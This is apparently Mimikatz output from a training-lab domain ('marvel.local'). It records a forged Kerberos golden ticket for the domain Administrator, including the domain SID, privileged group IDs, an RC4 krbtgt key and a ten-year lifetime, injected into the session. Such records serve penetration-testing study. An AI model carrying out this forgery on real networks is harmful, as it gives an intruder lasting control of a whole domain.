 User      : Administrator
Domain    : marvel.local (MARVEL)
SID       : S-1-5-21-3537832060-1456167142-1983014419
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: b72f4a5ed9bef0f6a0ec3d4b5a4e4320 - rc4_hmac_nt
Lifetime  : 2/7/2024 12:07:32 AM ; 2/4/2034 12:07:32 AM ; 2/4/2034 12:07:32 AM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'Administrator @ marvel.local' successfully submitted for current session